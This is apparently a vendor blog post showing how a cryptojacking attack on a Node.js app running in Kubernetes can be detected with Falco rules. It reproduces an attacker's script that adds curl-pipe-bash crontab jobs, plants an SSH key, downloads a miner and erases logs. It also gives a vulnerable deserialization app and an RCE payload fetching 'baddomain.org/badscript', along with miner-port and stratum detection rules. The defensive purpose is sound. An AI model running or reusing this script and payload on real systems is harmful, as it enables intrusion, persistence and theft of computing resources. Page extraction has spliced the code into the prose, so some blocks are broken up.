


Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

The latest rage amongst attackers appears to be cryptojacking; rather, exploiting a system, and installing cryptocurrency miners to earn money from the exploited host's CPU power. We've talked about these types of attacks before on the Sysdig blog where we left an unsecured Kubernetes dashboard open to the internet, and captured the attacks with Sysdig Secure. More recently, companies such as Tesla have experienced such attacks through publicly exposed Kubernetes dashboards. Our friends at Heptio wrote a great tutorial on securing the Kubernetes dashboard, which is definitely the starting point for securing your cluster, but applications can still be exploited to give attackers access to mine cryptocurrency. In this post we'll cover how to use Sysdig's Falco to protect against such cryptojacking attacks.
The Basics of Cryptojacking
We've seen a couple iterations of attacks focused on cryptojacking, but they all tend to center around getting a system to run a script that then installs itself in the crontab, and tries several methods to download and run a currency mining program. The latest example we happened to see was in a slack channel of a popular open source project. The script that is ran looks something like the snippet below:#!/bin/bashThis is very similar to the script we saw in our previous post on detecting cryptojacking with Sysdig Secure. So the attacker needs get the script onto a host and then execute the script, which is a perfect use case for
yum install wget -y
apt-get install wget -y
echo "*/5 * * * * curl -fsSL http://:/mrx | bash" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- http://:/mrx | bash" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
mkdir -p /root/.ssh/
echo "*/5 * * * * curl -fsSL http://:/mrx | bash" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- http://:/mrx | bash" >> /var/spool/cron/crontabs/root
echo "ssh-rsa root@host-10-10-10-26" >> /root/.ssh/authorized_keys
PS2=$(ps aux | grep udevs | grep -v "grep" | wc -l)
if [ $PS2 -eq 0 ];
then
rm -rf /tmp/udevs*
wget https:///hHLzX/angular.js --no-check-certificate -O /tmp/udevs
if [[ $? -ne 0 && $PS2 -eq 0 ]];
then
curl -sk https:///hHLzX/angular.js -o /tmp/udevs
fi
chmod +x /tmp/udevs
chmod 777 /tmp/udevs
/tmp/udevs -o stratum+tcp://:3333 -u -p pass --max-cpu-usage=50 --safe -B
fi
if [[ $? -ne 0 && $PS2 -eq 0 ]];
then
echo $?
wget https:///7kvkJ/glibc-2.14.tar.gz --no-check-certificate -O /tmp/glibc-2.14.tar.gz && tar zxvf /tmp/glibc-2.14.tar.gz -C / && export LD_LIBRARY_PATH=/opt/glibc-2.14/lib:$LD_LIBRARY_PATH && /tmp/udevs -o stratum+tcp://:3333 -u -p pass --max-cpu-usage=50 --safe -B && echo "" > /var/log/wtmp && echo "" > /var/log/secure && history -c
ficurl | bash.
Cryptojacking exploit in a Node.js Application
Our last post on cryptojacking focused on a misconfiguration causing the Kubernetes dashboard to be exposed. In this post we're going to focus on an application with a vulnerability that allows it to be exploited by a cryptojacking script. We decided to use a Node.js exploit on unserialization and unsanitized inputs of data. For more detail, you should read the OpsSecX linked blog post about the exploit. In short, it leverages a feature of Javascript known as an Immediately invoked function expression (IIFE). Given a sample application like below:var express = require('express');This application takes data from the
var cookieParser = require('cookie-parser');
var escape = require('escape-html');
var serialize = require('node-serialize');
var app = express();
app.use(cookieParser())
app.get('/', function(req, res) {
if (req.cookies.profile) {
var str = new Buffer(req.cookies.profile, 'base64').toString();
var obj = serialize.unserialize(str);
if (obj.username) {
res.send("Hello " + escape(obj.username));
}
} else {
res.cookie('profile', "eyJ1c2VybmFtZSI6ImFqaW4iLCJjb3VudHJ5IjoiaW5kaWEiLCJjaXR5IjoiYmFuZ2Fsb3JlIn0=", {
maxAge: 900000,
httpOnly: true
});
}
res.send("Hello World");
});
app.listen(3000);profile key stored in the cookie, and unserializes the value. Because the application doesn't sanitize the input from the cookie, we can pass in an immediately invoked function expression, and our code will run. Such a payload would look like the below.{"rce":"_$ND_FUNC$_function (){eval(require('child_process').exec('curl http://baddomain.org/badscript | bash', function(error, stdout, stderr) { console.log(stdout) }))}()"}The IIFE can be identified by the last set of parens before the closing quote. When the payload is unserialized, the value returned by the function will be placed as the value of the JSON key. The last set of parens causes the function to execute immediately. For a more indepth look at IIFEs, you should read the blog post by Ben Alman that helped define the term IIFE in Javascript.
Packaging our App and Running on Kubernetes
Now that we have an application, we can package it and deploy it to Kubernetes. First we needed to package it as a container. We followed the nodejs.org guide on building a Docker image of our application and then we deployed the application to a Kubernetes cluster running in Google Kubernetes Engine. You can find the Dockerfile and the Kubernetes YAML we used in the Github repo for this post.We can verify the application is working by making a request. For this we'll use the tool Advanced Rest Client (ARC), which will allow us to manipulate the headers later to execute our exploit.

Verifying the Exploit
Now that our application is running we can verify if the application can be exploited to run commands on our container. To do this we want to encode the payload using the UTF-16 character code units, then we will base64 encode the payload so it can be passed in our request's cookie. This can be achieved by running the nodejspayload.py script (in the Github repo) to generate the UTF-16 encoded payload, and piping the output to the base64 command.

With this payload, we can use ARC to send the payload as our cookie's profile value and verify if our application ran the encoded command as expected.


From the logs of our Pod, we can see the encoded command, ls -l /, was successfully ran. Note that the attacker gets no output indicating that the attack was successful. Instead of running ls, the attacker could run curl against a URL under their control, and then verify in access logs that the request was received. With this exploit, it's very easy to encode a curl | bash command that would allow an attacker to take more control over the container.
We can see that we were able to inject the the payload with the curl | bash and start the miner.
Detecting cryptojacking miner with Falco
Sysdig's Falco is an open source, container security monitor designed to detect anomalous activity in your applications and containers. We can easily deploy Falco to Kubernetes as a Daemon Set and it will notify us of any abnormal behavior. For instructions how to deploy Falco as a Daemon Set in Kubernetes follow the instructions in the Falco Github repo. Detect cryptocurrency miners running in #Kubernetes with @Sysdig's Falco Click to tweet Falco comes with an extensive rule set to detect common container antipatterns, but to detect this cryptojacking use case we'll need to write some rules specific to crypto mining. Falco rules are stored in /etc/falco/falco_rules.yaml and any custom rules you write are stored in /etc/falco/falco_rules.local.yaml. For more info on getting started writing Falco rules, you can read our previous blog post on the topic.We can detect this type of mining activity with Falco by creating rules in falco_rules.local.yaml that look for the following:
- Any process running a command with an argument containing
stratum+tcp. Stratum is a common protocol used by mining software to communicate with mining pools. - A black list of common ports that mining software would connect to. This is a bit of a cat and mouse game as mining software might use different ports depending on the mining pools configuration. There are some common well known ports however we can blacklist.
The rule set we can apply to our Falco Daemon Set to catch this behavior looks like so:- macro: node_app_frontendWe could also create rules that create whitelist of ports we expect our Node container to have open or look for Node based containers spawning a process besides ones associated with Node.
condition: k8s.ns.name = node-app and k8s.pod.label.role = frontend and k8s.pod.label.app = node-app
- rule: Detect crypto miners using the Stratum protocol
desc: Miners typically specify the mining pool to connect to with a URI that begins with 'stratum+tcp'
condition: node_app_frontend and spawned_process and container.id != host and proc.cmdline contains stratum+tcp
output: Possible miner ran inside a container (command=%proc.cmdline %container.info)
priority: WARNING
- list: miner_ports
items: [
3333, 4444, 8333, 7777, 7778, 3357,
3335, 8899, 8888, 5730, 5588, 8118,
6099, 9332
]
- macro: miner_port_connection
condition: fd.sport in (miner_ports)
- rule: Detect outbound connections to common miner pool ports
desc: Miners typically connect to miner pools on common ports.
condition: node_app_frontend and outbound and miner_port_connection
output: "Outbound connection to common miner port (command=%proc.cmdline port=%fd.rport %container.info)"
priority: WARNING
Verifying our rules in Kubernetes
Now that we have our local rules to detect this miner, we can verify the rules against the exploited application. To do this we'll create a config map with the local rules, and our then create our Falco Daemon Set. Once we exploit the Node application, we should see alerts from Falco.
As we can see from the terminal recording, our Falco rules detected the miner being ran inside of our node application container. While in the default Falco setup, we are just logging to standard out, Falco provides a variety of methods to send alerts. Data collectors such as fluentd can be leveraged, through the use of a log forwarder, to send Falco alerts to systems such as Elasticsearch.
Getting Falco
You can learn more about Falco on the project's Github repository, or dive into the project's documentation. We'd love to hear about your Falco use cases, and you can reach us in the Falco channel of our open source users Slack team.
Sysdig Secure
If you like the functionality of Sysdig Falco, but want more integrations, user activity auditing, the ability to kill or pause containers based on rules, and the ability to capture the state of a container when a rule fails check out Sysdig Secure. You can request a customized demo, or kick off a trial.